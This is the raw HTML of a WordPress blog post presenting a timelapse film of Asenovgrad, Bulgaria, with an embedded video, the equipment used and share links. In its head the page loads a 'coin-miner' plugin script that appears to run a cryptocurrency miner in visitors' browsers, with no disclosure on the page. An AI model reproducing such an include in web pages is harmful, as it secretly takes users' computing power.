

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013
body_size: 11386
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
		 
		<title>Assenovgrad, Bulgaria &#8211; TL- 12.2013 &#8211; behind the sun</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Feed" href="http://behind-the-sun.com/feed" />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Comments Feed" href="http://behind-the-sun.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Assenovgrad, Bulgaria &#8211; TL- 12.2013 Comments Feed" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/behind-the-sun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://behind-the-sun.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://behind-the-sun.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://behind-the-sun.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_googleFonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CDroid+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_fontawesome-css'  href='http://behind-the-sun.com/wp-content/themes/hitchcock/fa/css/font-awesome.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_style-css'  href='http://behind-the-sun.com/wp-content/themes/hitchcock/style.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20150408'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.39'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/behind-the-sun.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cm_miner_ajax = {"ajax_url":"http:\/\/behind-the-sun.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3d3be4d667"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/coin-miner//js/js.js?ver=4.9.28'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='http://behind-the-sun.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://behind-the-sun.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://behind-the-sun.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Instagram' href='http://behind-the-sun.com/instagram' />
<link rel='next' title='Galgenfrist  &#8211; Melodie In Blei' href='http://behind-the-sun.com/galgenfrist-melodie-in-blei' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013" />
<link rel='shortlink' href='https://wp.me/p7FqMc-A' />
<link rel="alternate" type="application/json+oembed" href="http://behind-the-sun.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbehind-the-sun.com%2Fassenovgrad-bulgaria-timelapse-movie-12-2013" />
<link rel="alternate" type="text/xml+oembed" href="http://behind-the-sun.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbehind-the-sun.com%2Fassenovgrad-bulgaria-timelapse-movie-12-2013&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           body a { color:#dda552; }	           body a:hover { color:#dda552; }	           .blog-title a:hover { color:#dda552; }	           .social-menu a:hover { background:#dda552; }	           .post:hover .archive-post-title { color:#dda552; }	           .post-content a { color:#dda552; }	           .post-content a:hover { color:#dda552; }	           .post-content a:hover { border-bottom-color:#dda552; }	           .post-content p.pull { color:#dda552; }	           .post-content input[type="submit"] { background:#dda552; }	           .post-content input[type="button"] { background:#dda552; }	           .post-content input[type="reset"] { background:#dda552; }	           .post-content input:focus { border-color:#dda552; }	           .post-content textarea:focus { border-color:#dda552; }	           .button { background:#dda552; }	           .page-links a:hover { background:#dda552; }	           .comments .pingbacks li a:hover { color:#dda552; }	           .comment-header h4 a:hover { color:#dda552; }	           .comment-form input:focus { border-color:#dda552; }	           .comment-form textarea:focus { border-color:#dda552; }	           .form-submit #submit { background-color:#dda552; }	           .comment-title .url:hover { color:#dda552; }	           .comment-actions a { color:#dda552; }	           .comment-actions a:hover { color:#dda552; }	           .archive-nav a:hover { color:#dda552; }	           #infinite-handle:hover { background:#dda552; }	           .credits p:first-child a:hover { color:#dda552; }	           
	           .nav-toggle.active .bar { background-color:#dda552; }	           .mobile-menu a:hover { color:#dda552; }	           
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Assenovgrad, Bulgaria &#8211; TL- 12.2013" />
<meta property="og:url" content="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013" />
<meta property="og:description" content="&nbsp; Asenovgrad is beautiful city in central southern Bulgaria. This is a time lapse movie, that i made during my winter vacantion in Asenovgrad. Music Compositor  : Angel Marinov December 2013 E…" />
<meta property="article:published_time" content="2016-07-04T19:39:24+00:00" />
<meta property="article:modified_time" content="2016-08-30T11:32:24+00:00" />
<meta property="og:site_name" content="behind the sun" />
<meta property="og:image" content="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?fit=1200%2C675" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Assenovgrad, Bulgaria &#8211; TL- 12.2013" />
<meta name="twitter:image" content="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?fit=1200%2C675&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=270%2C270" />

<!-- BEGIN ExactMetrics v5.3.10 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-83205732-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
	
	</head>
	
	<body class="post-template-default single single-post postid-36 single-format-standard">
		
		<div class="navigation">
			
			<div class="section-inner">
				
				<ul class="main-menu">
																		
					<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="http://behind-the-sun.com">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="http://behind-the-sun.com/category/3d-works-and-skripts">3D</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="http://behind-the-sun.com/category/timelapse">Timelapse</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://behind-the-sun.com/category/art-movies">Art movies</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://behind-the-sun.com/category/short-movies">short movies</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://behind-the-sun.com/category/photography">Photography</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://behind-the-sun.com/about">About</a></li>
					
					<li class="header-search">
						<form method="get" class="search-form" id="search-form" action="http://behind-the-sun.com/">
							<input type="search" class="search-field" name="s" placeholder="Search Form" /> 
							<a class="search-button" onclick="document.getElementById('search-form').submit(); return false;"><div class="fa fw fa-search"></div></a>
						</form>
					</li>
					
				</ul>
				
				<div class="clear"></div>
				
			</div> <!-- /section-inner -->
			
			<div class="nav-toggle">
					
				<div class="bars">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
				</div>
				
			</div> <!-- /nav-toggle -->
			
			<div class="mobile-navigation">
			
				<ul class="mobile-menu">
																			
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="http://behind-the-sun.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="http://behind-the-sun.com/category/3d-works-and-skripts">3D</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="http://behind-the-sun.com/category/timelapse">Timelapse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://behind-the-sun.com/category/art-movies">Art movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://behind-the-sun.com/category/short-movies">short movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://behind-the-sun.com/category/photography">Photography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://behind-the-sun.com/about">About</a></li>
						
					</ul>
					
					<form method="get" class="search-form" id="search-form" action="http://behind-the-sun.com/">
	<input type="search" class="search-field" placeholder="Search Form" name="s" id="s" /> 
	<a class="search-button" onclick="document.getElementById('search-form').submit(); return false;"><div class="fa fw fa-search"></div></a>
</form>			
			</div> <!-- /mobile-navigation -->
			
		</div> <!-- /navigation -->
		
		<div class="header-image" style="background-image: url(http://behind-the-sun.com/wp-content/uploads/2016/06/cropped-14206278842_dd3a91f39c_o-2.jpg);"></div>
	
		<div class="header section-inner">
		
					
				<h1 class="blog-title">
					<a href="http://behind-the-sun.com" title="behind the sun &mdash; Independent  Media  Production" rel="home">behind the sun</a>
				</h1>
				
						
						
				<p class="blog-description">Independent  Media  Production</p>
			
						
						
				<ul class="social-menu">
							
					<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="https://www.facebook.com/todor.art/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="https://www.youtube.com/channel/UCbQ3BrTJgsRDxIKtjA_02IQ"><span class="screen-reader-text">youtube</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a target="_blank" href="https://vimeo.com/vankov"><span class="screen-reader-text">vimeo</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a target="_blank" href="https://www.instagram.com/_behind_the_sun_/"><span class="screen-reader-text">Istagram</span></a></li>
					
				</ul> <!-- /social-menu -->
			
						
		</div> <!-- /header -->
<div class="content section-inner">
											        
			
		<div id="post-36" class="single single-post post-36 post type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-angel tag-asenovgrad tag-asssenovgrad tag-behind tag-bulgaria tag-film tag-marinov tag-movie tag-nikon tag-sun tag-the tag-timelapse tag-todor tag-travel tag-vankov">
			
			<div class="post-container">
				
								
										
					<div class="featured-media">
			
						<img width="1240" height="698" src="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?fit=1240%2C698" class="attachment-post-image size-post-image wp-post-image" alt="" srcset="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?w=1920 1920w, https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?resize=300%2C169 300w, https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?resize=768%2C432 768w, https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?resize=1024%2C576 1024w, https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?resize=1240%2C698 1240w, https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?resize=508%2C286 508w, https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?w=1800 1800w" sizes="(max-width: 1240px) 100vw, 1240px" data-attachment-id="62" data-permalink="http://behind-the-sun.com/hello-world/den_cheschma_02_cam_00121" data-orig-file="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?fit=1920%2C1080" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="den_cheschma_02_cam_00121" data-image-description="" data-medium-file="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?fit=300%2C169" data-large-file="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?fit=600%2C338" />						
					</div> <!-- /featured-media -->
						
								
				<div class="post-header">
					
					<p class="post-date">July 4, 2016</p>
					
					<h1 class="post-title">Assenovgrad, Bulgaria &#8211; TL- 12.2013</h1>
					
				</div>
				
				<div class="post-inner">
					    
				    <div class="post-content">
				    
				    	<p><span class="embed-youtube" style="text-align:center; display: block;"><iframe class='youtube-player' type='text/html' width='600' height='338' src='http://www.youtube.com/embed/VhOGeGnIpA8?version=3&#038;rel=1&#038;fs=1&#038;autohide=2&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;wmode=transparent' allowfullscreen='true' style='border:0;'></iframe></span></p>
<p>&nbsp;</p>
<p class="first" style="text-align: center;">Asenovgrad is beautiful city in central southern Bulgaria. This is a time lapse movie, that i made during my winter vacantion in Asenovgrad.</p>
<p class="first" style="text-align: center;">Music Compositor  : Angel Marinov</p>
<p class="first" style="text-align: center;">December 2013</p>
<hr />
<p style="text-align: center;">Equipment:</p>
<p style="text-align: center;">Camera:   Nikon 7000</p>
<p style="text-align: center;">Linse : Nikkor 18 – 70   F 3.5-5.6</p>
<p style="text-align: center;">Linse : Sigma 50 mm   F 1,5</p>
<hr />
<p style="text-align: center;">Publications:</p>
<p>&nbsp;</p>
<p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-83205732-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-36" class="share-twitter sd-button share-icon no-text" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-36" class="share-facebook sd-button share-icon no-text" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow noopener noreferrer" data-shared="sharing-google-36" class="share-google-plus-1 sd-button share-icon no-text" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-skype"><a rel="nofollow noopener noreferrer" data-shared="sharing-skype-36" class="share-skype sd-button share-icon no-text" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013?share=skype" target="_blank" title="Click to share on Skype"><span></span><span class="sharing-screen-reader-text">Click to share on Skype (Opens in new window)</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon no-text" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013?share=tumblr" target="_blank" title="Click to share on Tumblr"><span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-36" class="share-pinterest sd-button share-icon no-text" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013?share=pinterest" target="_blank" title="Click to share on Pinterest"><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-36" class="share-linkedin sd-button share-icon no-text" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013?share=linkedin" target="_blank" title="Click to share on LinkedIn"><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013?share=reddit" target="_blank" title="Click to share on Reddit"><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer" data-shared="" class="share-pocket sd-button share-icon no-text" href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013?share=pocket" target="_blank" title="Click to share on Pocket"><span></span><span class="sharing-screen-reader-text">Click to share on Pocket (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>				    
				    </div> <!-- /post-content -->
				    
				    <div class="clear"></div>
				    
				    					
					<div class="post-meta">
				
													<p class="categories">
								In <a href="http://behind-the-sun.com/category/timelapse" rel="category tag">Timelapse</a>							</p>
																			<p class="tags">
								<a href="http://behind-the-sun.com/tag/angel" rel="tag">angel</a> <a href="http://behind-the-sun.com/tag/asenovgrad" rel="tag">asenovgrad</a> <a href="http://behind-the-sun.com/tag/asssenovgrad" rel="tag">asssenovgrad</a> <a href="http://behind-the-sun.com/tag/behind" rel="tag">behind</a> <a href="http://behind-the-sun.com/tag/bulgaria" rel="tag">bulgaria</a> <a href="http://behind-the-sun.com/tag/film" rel="tag">film</a> <a href="http://behind-the-sun.com/tag/marinov" rel="tag">marinov</a> <a href="http://behind-the-sun.com/tag/movie" rel="tag">movie</a> <a href="http://behind-the-sun.com/tag/nikon" rel="tag">nikon</a> <a href="http://behind-the-sun.com/tag/sun" rel="tag">sun</a> <a href="http://behind-the-sun.com/tag/the" rel="tag">the</a> <a href="http://behind-the-sun.com/tag/timelapse" rel="tag">timelapse</a> <a href="http://behind-the-sun.com/tag/todor" rel="tag">Todor</a> <a href="http://behind-the-sun.com/tag/travel" rel="tag">travel</a> <a href="http://behind-the-sun.com/tag/vankov" rel="tag">vankov</a>							</p>
												
							
					</div> <!-- /post-meta -->
					
										
					<div class="post-navigation">
						
													
							<a class="post-nav-prev" title="Instagram" href="http://behind-the-sun.com/instagram">					
								<p>Next<span class="hide"> Post</span></p>
								<span class="fa fw fa-angle-right"></span>
							</a>
					
											
												
							<a class="post-nav-next" title="Galgenfrist  &#8211; Melodie In Blei" href="http://behind-the-sun.com/galgenfrist-melodie-in-blei">
								<span class="fa fw fa-angle-left"></span>
								<p>Previous<span class="hide"> Post</span></p>
							</a>
												
